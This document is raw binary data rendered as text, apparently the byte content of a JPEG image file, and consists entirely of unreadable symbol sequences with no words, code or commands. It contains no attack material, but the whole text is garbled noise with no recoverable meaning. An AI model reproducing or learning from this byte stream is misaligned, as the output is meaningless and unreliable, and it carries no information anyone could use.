bXO�-X�n������d#��>*G+�Rt+p�Ϩ�����捂�(	�#�ΎT�ё��]�m�[h�t*Z�L=${�F�6�X�/�"D�,I1���U�[\K��[׍hN;��-�y�Ѿ#��� �/�T�����-�"}�?U:��g7	~��������������]�N'�ܿ���2��R9W۬������{���o�.*���2���P���C��d�E�a��974���oiv}k��)K�*I4��Pv7t����]���սŝjt��:<ST�)Qj(Dtcf�q�:4A��ӯ���̥Y���]k��5�d.r[Kt�"h���Ҥr����������W�iIה�S�^H�ь},�ӑ(�t_*P��2������n|$YՌ+�c*�5�+��V��WB{�IN�u[�xʌHBђ�W��[�/�>���ɪ誔#j���Te̥d�&I!Ħ��&F�W��p��N��L�cz��D���=���t�޶Jx+�s�k)��"4�oJ�Դ}�E-$�"5�Z8�T��(N�p�6!t�d�8�)�<�6%�{B�J�6�',�b��U�d}Ԥ��ţD���3�ҭ�fV�R��y".�h���R���JZ'���<�����ہ�쑫���J;�v2Md]�-\G5#&E��sa��št���!7�l�_�PlTE2dd�:�!=�O��22��"���(wZ-Y$T�����.�=P�B�Nj_��'"4R6�045�F/1� O�`�rR��X�kD#:����C�J��.��
�f��#"RLьcZ�V�BަI�$%�LqȽ$e���3П]JJd���}���������*�fM��T�n#	u1�� ��|��(�"n$^IG�Č��؞��u�
j�7�8nP�,�ө�=�d�MF���w2�~�G����W!]27"���iS��k�ь��H�gq��y�F�z^F���-0cE�T���;�bfJ��oT�q}��i�pv�F�i��m1�j4Fy�4c��8B0cW��2H�̧mSc������'�"f}���Ž2n3�<�)�<�6�ܰm6�0\.��]�M����B���d!V=�1��H^�U�ʶ�wE=*]E�=2^S�#i��`����Kd��x�]�����0m��V\au=�1�$�Ī�ѷ�'-q�5�꽧�%d6mx0`��O������;����%���1� ��tƸ0cHK�Tg]/F1�YD�H|���-Z��&/u�K�����e*�J�B�)F�����UE�.� -1�:�/�6�B�z1�c�J��e�Kw�"��И���R�Ʒ=�T��:v�`��:��$c����ȱ<����.��ՌzȪ�-�h�TE�Ф&!���_�T�mX�q�Mz�iS�����Ao�B�}L����|��q�d�������i�*����Y�B��������!{L�ֳ]�霖*��j�d�(��R��Dc��+�e$��U^��?+E�"/?}o�Z.����Exv����[D�J�\J"�"�+z�%�^�ޑx��v!E��"d|2�{c�V��`h�KCD�4[T�!h�"���j޷6��<{oHK�i<N:/a�2EOe�O����Zэ��H]lea�"���[��ʽ��H^��x�81�}eB���Ŀ�K�.�c�c-!��"��Qܭ�Jk�e�(�ދ���/1^�P�˄2��i���C��1��>�S�u�ÿ�Uzc◕���弈��c&���7ٕ����?��},��T�z�/��Vak,��%�-_���]����-��L�_㷖`W���:C-к_C$?:?ݽ�Mbp#�F'��z��߇{�d������O����Eb/V2]���Yw�K�t�w�u�b���P��I�YH�����z3Ȑ��SƙH^�e鏚Z�R� *b�{����}���H�[g?�� %�[�.�1�2��җ���]�OΒ',V���zA��;N>�s��K�}k���:����Z1��2��e⟅������OmJ3����E��鼥���/��í��e�����$S��}�>#�=�֡!{,d�[�J��H�{*[O&{�� �{Z����*yz���ݥ/Fq��n�g���="��4>H^�$qH��!�n��Z����C$Kά���W���ќV9�o[���E��,de�����u1�.!��]?�7�ǭt�C$>��z��"}�� �2�f��ʖ��H����%�4�R��4^�Ѹ����:����?�y^��޼�Sܢ�^���^T��/i�	}��B��b���� ��x�<�^��������/v���~a٦6]?E��͝�iT��jlB��1y_mA�B�Y"�6���w�ً�h������"�ʾ-� �������k>EŤ�R�!h���Oy�h<M�c2�97v��U����z�����-�Wŷ��c�?;��eqF�tj[̄��쾈��h<��=���)f4e��H�.�1�V1�U�"�E���-ץ��_x�YR�������p���BB����'����1R�c$U���V2��}��],c�c&2Zd�^�o�?��>wMiR
�j�v��̃"���a1}�'ꈽ�1�8�=���B�y��=Lc�"C�$D!ۯ�� ����T%���-8��6*`�"^�1�e���g{�cqO�w�V�Ģ�.�1��2D�"$DDB���1��N��-/�����R����c��JO1B�^�c$]Õ^�BE%ۭ��c"C$D!h��>�/�����J[���Z��ZrBB~�Ҝ�΃��1�.��)ҖccR+�c�d����"!^̙̣ݏI���;y�׈��TjaѨFBft^�Bxq�o���HB���2EB���uN
��Y6Lz"$H���>�)za�Y�J�N��:5��ۓR�B��!1h��5��������VE�U?a���eF1舐"!ٔ�x>ro�5���MKyഩ�^��B�)�������q�t�{�c&�Xs�{c�c$T}1"D����)���6B8�gE��Y� �t_�s#NE9b�憎R�{F2L�"ڗ*���>����U�̉� ȉ�d��g{��m)�zq%�(�u��ޗܼ�ʝ)�bb�{J:/i�&�hs�=�>�T�9z�z&A�"���d��9D��8ss!KoS+up��Ҧ�������ȋ�AI��d��²�ˣ�d},d�U�h�/&tb�	�&&)�PuM�C���Rrq�:s�(y�/��H����^�]lc*1.}����jK
u���7�ʨ���d,���qG��#�z�KltզF�
>�>ĖUz|���!�?R�����i�}��˚��"tcP�q"�'L��zى�j9�NlmV8T�1��g:�J��l"��",LȽ��k�������٭V�8t��z=jKj��R[&(<��g2��ʬ�fl�ϧLT��GL���"),Gڽ��T�E�����)?H���Zx\6ɮ���n���1O�l4(DQ�ɸ�g�ɓ&L��콪��G�R2"��ɸ�o7���ڋ�U�6^��m)rh.�=�z��{�茛���q�"��d�dɓq�q�%�s����l�2d�o�a̌~�/����_jp�����z=^�vS�dɝ�HHHǱ�&�&M��q�&t���~�YW�U`�̛�!)̅�Q����,��W}�e,.�=X���W2�HHHB�ɓq��9����q��n7�����=�<�G�L�B��:v�B�Z�Z/BK+�1�O�O�z1��2�M����B�Փy��sPuNa�7����q��o7��[R�S����N�s!k�>��U���X��{,c�2L����L�o9�5�s�\w8��y��n7����y�E�-���w6���Q�a}��2L��T�<�7��4��s�q�9�0�dɓ=7���p�"ƞ�~�N����h<I^��6I��}_lw����y��o7�q�"%�5�>��?QF{�G�}/F1�R%"r�^�6���0c�DKy�N��m0c�V��B>��I��&_���BU%��앭h{8��:5&R���ik*&�l6}��w-������1��%"���y�5��Ӿ���+X�q'oJd�M���*,���D�e^��1�r�R�5J|න#í�B� `��m���퟉>�3?q�l�&�Ȼ��E9;��"��`��:��U	�ĸMx���#����dxEvC���]�20�?G��T�����˨�au>�1�d�NEI��x-8Ek�φѴ1��n�1׃?L�lɑ}�O��u���s�$�H�*ȭS
�֥��x=;qC\n1���1�p��^%٢گ.���H�$ʒ*��me;�����	t/utc�j�񱱱��/���ZY����Y"L�&ˊ�8}���J�`�n��bz�F=�GW�m��d��:��z�5��^M_e�&�2��Nw���=��c�79��jѴǸ���ݷ�S%T�RUIT7���[:��~�&�ND�uW���RHƈ�g&�b1��\�3���&L�*�pJ�����ݕ>B҅NUD�&M�eY�p�O���H���i�i�&t�n������L�2n7������e'��R���i�?��ٮ���9��O�>��菢g�3���R>��G#��}>��G#���gѳ���g�H;C�d����O���`�G�$�ND�NF�sZڌiA,h��`hc�r7���ER�����ד&L鞬�D�sM�"K��?�9
��b���a^dxE2��(
�(�m6�����ƌfz[&�2l�'�+B0XD�����Q!�s']"wh�{���n���r��i��^}���c�s�s��G4��sQ�C������}]i�oj����#��C�Q�Q���i�c���ر�
Fud���훖0&Jc��*pPC��J�Z�0*�N�%���>O4m�PZg�>Ñq}J�W�@������foYqBۈ267��dxM�#��.	<���`F�TѴ��q�|k��Q'��F�dn$T(ڻ�A(��K�����Lr%2�}������J�6�|?�m#�,dY��=92gL�U.��YJn0���p�B�(��P�!RB����r�����:*�d�;�G�׀��o� ��!���(������T�t����Hµ���*�-8}8�$�1K�:�M�0��";�1[ըB�"6�
�
�61��6�L�J�,��F�i�ԣ�{�'7�S7�R�
�$�T�v���gJ��1�M������K�����9j����V���G�YH����m���re>Nm��L�c����`��⒔�IS�J��NR�}�գ^��v�6�YS��Ǳ�s7��M"��V����,1�r>�r#�'"��"S�t�O�R�(DT"*H�c��� 0        !10A@Q"Pq2a`Bp����� ?� �_� 8� ��� v<~5&�E���=$zQ=�z-r�
m�)kʙ:CV�}�Ҹ��������A��tB7�Ŵ�V3��'|����ݧ��T���� ��<��,*�Iov�4��ⱶ�%ho��c���ǂjj���P��n[E��|��QW�h��X�bŭ��U��+DB��ȸ��n�o��Cd��%�^�#�#۱U]a
r���R�zk�d���W��?x�8B<z�Üm3ᔨ:��Ӫq��k�$�V��*�#�q�`�>1{�����Ҳ8E�-�[�t��yZ������#���W*Բ=w�u��h\a��n[G8�X4r[
si��d�Y[��WeZ��rq��t�n�����[]$z�1M7��Y��,S�r�%r4%VO#2zM��b�%��P�8xM[�Q��\��G���N�g���*Rm����m�((������rq�i6�g�h�7_{XT�)�{��I�M>>}�DGt"t����� ��/�(�M��fG#�182\�RM
	"�Obi��Ԋ雿�S�t�=�=��m���ⴺ�%9�ܺ��B�i�cdW�$�=�ea;������q�i��(rF�<#�|"v�*�$Uw~���;�X�l"-��'vnQ��݊�G��T�%j��Vn���R��#�/�of84��s%���l���f��dj_Ȧד;�'4�������w��lʖL�܏�&͉k�6�*Y�v��vfo�y�#���E�-�J̜n�<��ht.�#O�9x�WWE���m/�t�� ��P��ٙ_�NYI����V?����G$6g��a��Xs͊r�.;���_�i3����)X��I�gLُ2tԉA��*-�#F+���(�O�k;ᜏaJ��ÁJ�t�<S'E����I�B�\�%���4W�k1�0X�����.
D�4dk����\�("��XS��������\��^��Y2�#~
�!~B����'��JW�R8(���!g�98�����X�e2�Qka����CI�i[u젯$p<V7"�,��E�,>�8pfg�|�ҧ��U����zny��A�4TVo���"��Kx�g��QMY_���x=XЕ���Y����Xq�:o%]��4Նdqߡ��z��fW��.1hb���u=\��m�OM=���`��ޓ8�ƅ��t�h�7K\�����^�Gt�b<aCx2[7��yֶeM�v*�����;��1�B >N������~Յ�?���%�U��{�v��NJԩ����е�æ{2{I��D�tp��v���B�vD�����Xt�H���������n�X=P܂�*+7��LC(tWW��1�j�\_w�wLzVvdh��/ޏ8��y��ՙ{4r1���w(;K��(;��[,xCֻ=?'��,Ϊn-����V�j��;4s��+2��z�k�����%tu�S:Z�]�G�/�*�򻔝⇥��y�՛��X>�O�?R��2�_R?�:o�Z^Wo�{5�аE)nV���~�q�R$��'��GNF�jXՅ��Qv���!�^i���[��=PWh���"���<��%o��X�E���.�[��'m�<V��8=�Q��h���"�I�e
��F��h;���*���h|���!BO�!ED�D橬�Qֺ��lhTt��f�Ǣ�Νٿ�cЈl�;��`��&dl��?�ߑt�

>��u{Qzz:������KsƋWeM�Z�-�I.MR66��ǯ��;|�M�r�OV7�ŻЖh�7-�8�wz�o!abŰ�6-���j����U����ō���;٭�,|�X�V_�6���\�m,U��/�rsn_:�Z��o��d�6�߻NYe�{j����bŋ-ni#���/�E�B��9��i�2���R��+�.n\�.9X�슒r�z�F�~lF�W�p"Ž�L�~��n�H�~t�T��^w��z�?��OB+�2%��E��ӡw"p�&�,'U.Y{
r^E^HU�����3G���ւ�J�^ZO��ߓ~Ņ��ߵ��egU�ږc��A�ާٶ,X�l6�n�Ӟ�I��G+kJ"pfhݗ9��=^;�[������짡aKl9E�6Fd�M�.�}�/����𱹹�f̯�:*���f2��� �Pk�f�w�p���ݜ"�Ó+b�ٖŇ�z�^L�^OZ+�뿃Փ�z��=I|���qaX�`����em�SF�X��dH�R���R��|����⼞�>OZ������d�������gaM2-سlrQF�#J�Iy%U!ɶ.4�V}��J�V�훗��ro�?�������ś24X�3�d��P����=y���i�� +        !1 0@APQ"q`a2Bp�� ?�>t|���?��4�ϑ
<������O��?�X#���+�Wt���]�WP*~q=�"I��$&�,�+�=�|"�Vx��ҁ|9O�6P�1���oI�x2����>���{d|&��qIB��I��&��FX��u���ǂ����1�
Uԩ]Jx�̏��7�$> �ܝ�x�NƘR�����gsr�u)Y(_��)�)X^���,������q�co�����tʈFt����ǆPY]���ۑ�^J���IL���Z�4]%E}�� P
����$���Oi+�B����p�Q� ��WXCdm����"IWd��%c�����eB���&�8��)^��(<�	F��A�m4�e���O�2P�XM�r�MsC����@�R
�]!B�
�+i��
t�2�M/IS�%0k�]�
�����wOһ�k@C�R��l�VVv��m��%@P��^�li���*U��kH�X?��v��V
���ʰ��l��
�\�W��ĨA
�B�W�.��q_H,�ǐ��~@N�WI44ʸ�jYt�P���Eb<� 'j�)'a�6M����&ꂺ��� Nyr�|9��]G�w
��w]���Mxr�P����[d���>�	���n80v����*n��,)C��li ��G���QC��p��v��7G�������B�6�7�7ai�G;�^׭� ��X��G9��hQ�Cǝ�n�Ϭ ���Q�C������H���pzC�p4��dr�H(Tm+�&��CQ�I�������w
k�n��G����:�MZ�
���?\�HS;��G/�S�ZM�>9px}�xg4�_ǰ+_O�MB����G�qB�����m���A�j��Y��J���X\!\n`����
o�<:�ZW���g�wh>DS_O��.�B6%�g���Vp�B��:g����JrgG`B�QP	0��L�Q��`��n(ܡnK���)�һ��vG��>��~nx0�Ϡ$�AOoI�*y^ ��S���M��!��ڬ����<���²|��~�:O�J���B�J�����w�U��t��y �Т�����(Xl�P�%f��5�6��lp�du��>�t��M-���pJ4�"��YYIW�>�B�(���xeJ�6���j���FҊm�*�D��[ŔT(Q���T�R�j��!v��O
�VJ+�XS>�+�>�C���?k��o��o��oҁ����AF����V�*�t.�� +�����v�}.ӗh����]����K
�;�(鐠�I��l�I+�A*8%u.�I�P� V��������W%5�#IPJ�� WA+���'���& zS��� <     ! "1Q02@APaq`�#3B�Rb�r��C�Ѣ������  ?� ܬ�Sx*X���[�,�(RD�����XO�X�
F>���-�lN�b{��5�U���,ූaKh����N^����7aҸ�ऱ�W�Y)I@�(�ZP��I�,��t\��j��z�uj��!jN��z)��f����oP�eN�o�����]�VjPX�W�5E���
��&����^mF�`^Ҳ�����+?��0�
\�uP
?�V�Y�SZ(�AҤ�l�'���� HQ'��3�V(��,��+t���]��kSz�Y�W�SRS�j-3A�0w�\��9��^��nQ{�9a
.+c�M� �%8T�,���R%o-kҭ���Zb��K�SEg4KuFq*.0N��Q����I]����RRq
jD����rPQ�������̩o��R�Qt��2�����.~�P�\�j��ֵ�]�eeӸr�Q��*�UNB�7�e"��e,�SX��[��棝Z-VUIMj�"����Ю�f����#�S���S��	S0R�R��AwXd� �Ҳ�Ŀu�-j�A�+CT� Dۘ+z��Ar�uwP�"��֫VP[�Ju�V ��;��N�(�c%��ĭM}��Qʯ����)� K�� �MbY�ԠT���RR�Ҹ5����X���vsZ
���l)�#��� K;C����֪U�vJUʫA	�z�����䰉�Ot
�� ��ʙ�R+�{�.j�;����+Z���N�T���gE^�{�w�I%�� �:A췜��5!+��a�d�(\���vRS�]�X��M���O�vI�J���B�>V�����E���]����Z����KB��V�krsZ���C�T���n�Ѕ�"�隰� K��*t�}�H),�DBݶ�t\�qj׺�ע�E�~�,RS�ru@�S��y'<��S9�������*%d���Ǻ��))��RP�*�R�*MIO$��
η��Nӏe�%r]�Sι��A�)MO-TZ�uz,W&�۰*k�M��F�ցK5�bXW�Qz��h+'�!�kG� 
!F�U�}���wX���T���{�U
�l��X����T� �����O%���l�(�M��De��ڰ�54c���
�Z.�K�����ɺ]^�{(���*帢��)L+B��@�\5Aw]Ԫ��\��:'W⦍��F�E��_�C�%�Z\E�Bj+�����[�r��$ZD��5���(U�S�kTХ��z�%Њm_�L7 }��f��wR��%ީ�(�U`��9��*rR���{�����a\�������;�����U��_/�(Ѩ' �줴��*�Cl��x��p�
K�R��3��Yt�XN��µ����#��m���70���j��v]��]�Ҫ d"�@�������ePU��k4��	�֩���e��YE��ZU�Rʡ�䄠�TEQ+�s�=U��j5>���v���B+��[��N��᱅��"��4Z�G���j���V�S+(�6,�ķ!䯰� ��F}�ř���R��	������+T��lm7.�����e�c*%��6j����~k�Q�� �5�Yx��VU@�lJ��=֪!Y�LU4���ZV�)C��\�Q	��#��P�b�(Y\��S��,;��
�M��E�-����
P���1b5d��T�U�,"�%j�����d�Bm��:�	-e
�=M�X�?�6��rN,��Fm.V>�ߎI�����J�9� �&�s���b<��U�1�C'�MC�Ġ]^H�Y�7�+v�JU@�:����Qm.*/j��0�3��}��y&P�4�����i����YVQ�-�*�+��oϩ�rNw�ʼ���(
\P�Y,�R`7��+��T�5��x���ZH"T`�
�� ����{I^/()(�ָ�.	���~�z����ꋛS������W�f$T���$Jmq]��*=]����9�$�#+M�y��r�����IFC�T���QP�Qv�iC��9(��(�����o��G��5P��JC �i9�����$�v��kd��r֩U
���C�(�e��?��&���	�C��#Y)�F��a�L�O�3Pc���]�g���C��L�~�\D
�@�>"����~��!i�"�R�J�K�[����*�ϕ*VuR�{��l�V~��r��C�HP{��ɽv7#T9���5��"�Hmh���\0����a4p�d����EF�jBEٞ���*#�$��ki��uA�Z)�B�ģM̕a���u�)��ո�Y ��s�zȯ����$���o�����H[���R)�a�j��+??�~��.;'5k��]���գ��O��tc��� d�[�5�^(�g�Q�qyYl�B=Y����Vb����&��:��@�FX��a��N���-�y���$ �w��;�~�'����#"��"��E������`�nD&���]����Ue�Ô���W��k8,%5ݶ>n|�=V�׀�=��:�,jJ��4r�6Ҫ^�s�ݬ��T�5�@�#%��ʸ���l-P˲��6�r��'z!~�}���A�j=��"�?v�-�Y���Y��<o5v5@�����Y�O4G��|$��0;��=�R�4��T�#5d�(��B>,���U���:�xWg)��Gc�2�:p��ͫ��J ܜ�jM+�B͕Mވ-���c�Pf%�e��SY)�>���� �D�����v�߈z��z���W����A^P��A��IR�����k���/� ^ ���a�w�E��Sϟ�^�v����ܾ����8'���;XhϷ\��rn��^9(��p-:��l���v���*o����:�x��M��qN������'��M��ֺ���^u�XN��M���C���GTJ�C�։��$GI]�G᪱����Ď ]uC��rTs��F=i��Z�:A������Y{QnU8t�]~�D�������aAE���C�m54�Q���Y�H*:I�VAE��ȤP������XsQi���5�m�������z7�����Z�B�0���)5z-�1�p����:$*�7_��%=�E��v]���p����h��z,J�V�|��M�VSA���9U%f�n�b �����D~�O����Vh����I��i�E]3�3�
�+�W�g�Q�1<��ԚϷ3�I�n�L�7,뒐_2���^{���s��v=Eԧ���
�VAd+�d�X�B�.��8�k:C�۝�OL��5� ��C:���V�qXh��з��S�r�I�Gm�=����`���+3V]
��P��4�h'�˗�Fcc�6la��O@n����!�Hsy������ k���3��b`�� \�<��i�֊s�!�C^�OE��x��������Y����}�tO���c���dyX��m9����|ܬ�2��ƻ�_N���厍�H1�����|�c���yr�?=��a�����(?�?�A� �li�R�ˤ��+.�_L���������e������Bܵ�J �y���TO�f�`w�>�5��8;4M�� 2���MB9F܃(ǥ�}ďi����5� Ko�l�Mc2	,-_1߅/F��ͻkO1�7��k\��Z�q�w7`���ޏ���WӇ���VmY��g�f���O����������[�yo��[�o��[�o�����[�yo-�/��-� �o� K�VI��Q3�5�� ��e.�2���+T�w��P�e����W���)O�ǋʓB˧�d�y)������\{,Xu��*\{	���׿�V���m���X�V�[�d:��<g�r���f�[`�J��{�FJl����c��A�}W/���\���/�
��^�S�� ܱ����
�[�.��H݋�?�B��Ws��0Vh�^�����m�J�d�Y,�]zRXk���Q� �-�ͣ5_e����>}Ԛ縠�?���߂��4�����e�l�ڬш.���=�4�(Q���Ozׅ����_Q}V��(�e���`�X�g�_2��d��U���׌�B�Z��n�hh�2�Mo���Rj�eVKun��˥� �� *      !1AQa 0q�����@����P��  ?!^���?�^�!�R�#�{�/U�B'E�t_����-���E�s�u߫}W����^��΋��P���'����ߥu]�:/L'��{K~��]�k�%�.��Z��B�E�N��_�a{+н�螤?JM���=<zWY�zWM��f{����G'>���E�^��0]W���B�)'�k~���p^��<��ˤ����%���S�=<���^��s���J�����N����t��}s�ϡ{�_�B�=�N����Y�K�=�'� �=+������^����z��Ǣ{�z����s�t^���f���=k՞	�Oa�}9� {�؞�{�L׶����[��OL���ǥ)����]x꽉�dZ躯e=|�k�u�u]W�{��c�OG=4'}+^��=�^��~��kԽ��]��/jN��z�� �]4[�^��]W�=����]^=�׏L�N�[��i=���b� %{H[����{<t^�T�OV���C��׸�ɏ���-�]��J�-�'�tL]8�6O�o�oԿ�[�W�s�Qt^�q�z!l�"D#�VI��=����ߪ��ϰ��9���>��B�^�^������н��S^�"o�^��t���Y�^����:q�/_oO>��z8�=�X�rOB�[��D'�z`�3��ӏao�5�s���	I=�P����6k������ϥz�N=���u߫�Z��`��^�=к.�]�{��ѿy{K�W�z��s��/�z;zסz��^�I�{���z���������U��҅�z�� ��q�B�ϫ���#�u]P���B������ %u��	�zWTI�^�I�]��k�Ϯ�h�~�XT,�нk}x�����߳��2���к.�ݞ兽WJK�^�k��3+�Y�7�_�g�I��ܟM�����[��s�-z��zx�=��^���sa�-�6���fϱgʗv#T�F�Ie�dH���V�2�&�U	p̶�~ؗ����P��g�&�����o&�e^��l[-�ϰ�K���|t�8�ߞ��9(��ؙI<�B�=��)S|a�������#��J�l'`�\�X�*���ҧ+f"c���������fU������<a���Dq��9���!{([�.�tD��z!�z�>�����ޑ�fn\Đ��*���	I�k�����/�<b�!��l���Z� LM+�� �E����VO�b�O��4ޟ#��ӄ�e�!#�%b��]g�9�λ?p��+����{z^=��+���~�Oqz�}tU��3ȋ��If��[]+�����{�NM2�D�h�.�ӓ&Yί�J]�lV���c����}䏙�GԄ���<�����FF�kp��ه�gU���ֲ�q;���_R�/\��c�G=WE�u����N���G�*� En؃%�H�ZM���
z�_���s4�k�_�O1vK� MT����J7My�	����9&�~D��o�B���rƽ�q�C����'��[��#|��ʘQ�-���1���+�<�5�u�=�ț��2�:���9ⶩZ�<���u[�Ǽ���9/�z����Һ�#�~2`�|�]�ēw��ّ}XIx��C�.yM���-��i�d��_�;e}�� �_t&Q�I_�|�����ۭ3��d�f���&_�#��d���+
r?�߻q#������l���i5�m<|��{���#��3+%-�FTi�L�fЪM2z����{\�W�z�Mt�'��^Ն|�wp��|#��[��m*���
��/lR��t[�p����-�I:/��� ޒTU���m�|� B+��#��FՇ��H�� cX���0M����.Nf�n�W�Ѻi�"ݏ�/,�����o��ё�ۍ���1E���!f�o����0\�ï~D��O��^�=E�\��_�!��wF����?��}F�+�1���KR��madL�ij�(�K?�� �}���,���9���D�_���$��o�D�I��+G�%I�7Fr�J,��GZ3�ۅUV��S����\�̃*#������!G�!7�Rf��К~KC����-���&Z�����΍yɩD����w���Ⱥ���z����Kٞ�����n|�q�;�1�*j�Q��&��V�ٰ3-���ج��U�o���2i���і�'�Q~^X�Hk4cyrv{E<uּ	S�y0�T�^����;�_���V�d��O�N7�2�"is9/%�E�~QkZ_fV
�k���Fe�V�0��ҶO��̩��6���&�l@k5m�[��zV���[���v�!���B�'�͗��Ja������� c�M$%�&}$N-�!��Z���W,�����%lCFA���%�!�i���d��� c4��]ck�ni���c{3��U���9$����)�8U������e&V�'�vk�����o+���I��N��o����%���Mk^Wan'���rvx!�c�o��[������.�G>���]W���қ%SY��l�N��v�!+��H��V~�؍����������3;\��lbv3������e��m�����ɲ�\��_�B�~�R���ѻR~/���_E���&��q��ɛ����(�&^�0��`�S�'�&FR���;��_���,>�DM��DS�NE�R�,8�rT���u����l[���o���t_᮳%I\f �6���a�V!qIV*�\	�y�Z����/�ޛC�R��20>Rd�H�k�z��{.H��� �fU5STN�J�[���_�/�$���۱{i�u��P��ٕ%v��c|�l�y�.�D#�m��8+_����3s���.���k(lOy]��i'DR��k��+�Z��uBغ>���~�p/B��U���kC[o�ȫ�%�]D����I6;,s_%r�ZM����)� �c6g�A]�8p� 2y2�ב�AG��6�+O:)�]�b�6.������j������� �4�S"y���+�6���˃t$yi|������ }k����}�9UO�Ɖ;4�s��0|]k�J��=��O&Zͷ�!��꺯J����-������/{�|�k��ρ���ȗzz W���v�!�me�[!3��ۿ|}	+o-��?�Sܼ2�|q�x$���,�xr�<Y��3��E;���&�5�Љ����VUc�����8M���������Y^H�R����R��&�i��%g��?�)a�٣�{<��f�n��UW)��i���O����R�nH�6?��� T��c$�,3��[���H��Ⱥ��, �`M�N<͌�=��OU��G����	T��2-7%�����q-?�#����W�dY����[��O�)ؼ�;̈���IQm���=��g��7�nFm\���h�����e�Ws��CھW?�#�L��q��<>𔽹,�_���<�{Khg��=vs�����m��(E�Q���ت�&���u�oC���{�d��u��:%�$�>|�X`y�v�Ox�H�����i6�ny�i���<�şWl[�|۟��j������)/�������Q�d��
�Ϟ��Mvr�O�B.������%��ɘj?*��OǁӍ���y�'-�G_���S�k� gc��[1)!�������ؽ�|�0�'�hm�[Bic�z��ZX[ �FS�ɐ-��J->�,��[��{W�t]4/ql���=+�~�����`�r�*Gc��ܭ1"r��6ֶ�~�M]v��r$�s���	��+�G;iN�*Q�|�֛_Q��WԣnQݺ)q��d�Xtl*��-։�љmT�ጴ[�Y?��������I�{�G�w���t��習����O>!�<]{G勺�im�����ڙO��V�-��g)\���ಭS+��Z���ipV��~NDE���z/G=U���OZ8萗�V���P%o�7[o������D�V^�٦V5��E_�9d�|�U�*1�D�Mtw��8f>Sc��vNR����m6�*�\4���Zb�j�Zj}����C]:�Tk��.�(k-�>Uؙ>�����H�)e���H��S��?�sY�JO?�'K+�*�$����%Q�߃a�dl����rm���uv��ڨW�Ct�#�=�d8�-��߰��h^����(�G��&ҝ�&ZW�*�g�p�M�\.�Q��V�������� ̨�<k���~GN�� ��屻��dL����vеL�Q�`��E��+��U�o1O����_� �����Tu�� ��ֶ���ONIo/#|:�Lh�`�F#�jᡓتkF*a� ���WC���mel�c�b^_n�wj��٠�KX��^m95��U��
���[�ǩ�gXOZ�+�+��=��a}#�&qv΋�_c$'+#\�,�n��˷87��G�k�e$K����N%y���m�J���S�5y�Ym��q�\$��J�/�$��f(i���w��_��$�7������k:�I}�q=|�+��_��F�[��2N>�uqZ��L�&u*|7|��s�c]���˕�&��O��cO�i�4�,�p&ū�!���0�.��$�l��� ^�:���Tv�9�����!zU�=:��v&��&�E	�L��%�
�7��+�C]N� ���'hJ��m�σ�-2��w�e��m���1���^q�a-O�D��Y,�˱����=z��4���Y���4����k+��?�,[p�#�5���o��� ��_������ hS���MG��S�i�-4���G���8����\��ξI"̡͜d�7��W2N��B�W��WU�!lDI�^���-!��#M����Z��I��bwk7�+��swo�+�U����ҷ�/��x~Z�_��K-�_=�BUŷ2vxGu�#Z|����?"Qj��h-g�桹�go,"����Ȝ���$k���7�=��� �����h��#��.r��|]5��Jz?��놶>I��O;��5��w�VT���</Іӱ�-���d�N�>}<z��#��B����[���^����U��8&#8��i!������j��[o�eHۜ� ���k\����
��������/��9��&�05K�[��:O���1���ZR[��u��}��Ut�؍���2�v��sh�\1*��9D���d1���i�#1����� ڏIg�i����&�y��2=�/%(�r��!+|�&�s�+��m�g�I��]��9�x꽅��OS6]r=ҥ��V�Y��]�� ��L�̣_��W���|����r�ƞf��$��M�xBǔnv>���T��]��!����F���c�� �=�{B;ͿNQ� �;�&�a�m�9[.��5� `�5m>������t��C�q�i/��V]�27����2��)��4����t� �M����4H�� ؝��,�r%�Nִ��F)ӧ!Z=*����+Ӿ��K��/BU�_S�ɿ��	1*����o��;qr����E~H�`�>��5W���
�^�$���y�n@���N|�i�=��S� ��j���# 4�䭳1����D[�� �I��������M!�)���o8tj���iR��T������W�ڴ����'�߸���2�Wk����1(��&�C���ƕ��olm8��1���r#)���2�֘�#����}+����E��{��Q�
��a���L�z'�Y;.[����F٥bQ.s���0#{���$#���'�%H�bV�����^W�SN�������օ�8hvGSk��S�o� �`g��_���S�"HS�s� 9Zb�� ��O,�}R5����5�\��N{{�X�H� ��c0��x<<���]`���P�1�M�ggrG���i�ذ-�#K����&����s�}y�Μ}T!z�����,elx~KR���#>a��i/����1�˦k/lR]����{��)�^�sش�:R�1HZ5���� PE����<��Y��E~�5z۳�T�j�*i�>�Lʪ�N������f�?&�Q~�yk?\�4�?�u�V�XM� 0z����|���o��J��|r"����s �Ɔ�B��C�rB���.Fi7�F鼅�tl����^�>���օ�_�E��ş5�M's��j�V%F�'�I�����0�A;�_���>f�m�Bf
)��N���:�li�� �%���c�4�F��$v�m��Z�7�5'��A����fl�����k_�ؘ9k�{�ƿ��^V�X/ɺ��n���h�"�ߏ/��(�^!	=64H���h�]��Rr"zl�L/��_���Gҕ��௔/B�s�^�=kԿ�nhG�pH��I�-�v_����+��i!0����/���`���Hj�[m��KqS_�]}1{��T�?~	�����)�t�}��"�X�yB���%�k�m�j~����i��J�a�S�|��/�I��F�㸩��Rï#eWe�P���p[�2OnL�\!�j!�۟��$�wh��r��rв^JG�(���/O=x꺣�T���d���� ���v�CG��o�~Y#�������D}�U�J���)�����8�A��_�� �v����b�co�<���;^�\�'�
>�T�۟�C=����#��;�a�����إ��[�Ț�u�T*žP�RU�*��T�$��3.�%q�Л^X���u�4g�aJeo�MU�E.�Nݚp5<&6��X����^=K�� o�}�N���N���}�\�m|	Oe�2zH_>�$xC��g�'�L��ٲL|��-nC�3��E�ŧ��]��z�ɵ��� 3���� ��_865��k��?��@���\������=d�~�ms����#P��'E��<�(Q�ܯ<��v4���Ʃ��D.��),k�%�����hWM,�Y9 ����)�,�_k�b�����8��_>���E67A����p����M�=�4.Ŕ�!�sF`���q�G��g� J�������T��%��צǋF��}� ߳!�#�i� �)��a�=$=�/��G��f9g3���p4�p�+K��V�p:�y)�/;�>a<	bg)��q���UiK������������W=����[��2"RI���T�~F�5�"���ȌmR�<e"7���8�:�ы�M�\�+�p=[�Ū�Sg�fuI�FM��e5�6��؉���*,S�=�<lIX3�SBYp\��X^(8k��5"���v�'r��E��۹!�����œ�W�)\A�z��_�/�T0O�����&�F���������S:��{�����o�]�O�����n�Q�O�c-O�#nr�n'����B��_4N�?�������l�)T/:M�D�)ɱi����*�,v�[�<A�^Sb�&d��"{�Ⱥ�;t]`�q�Z8���y~=e�[C����1�%+ٔ��~���d@�|	6�|�Q�j+�L~ƋD�E�p'���1%�� ��Cx�a-F�_�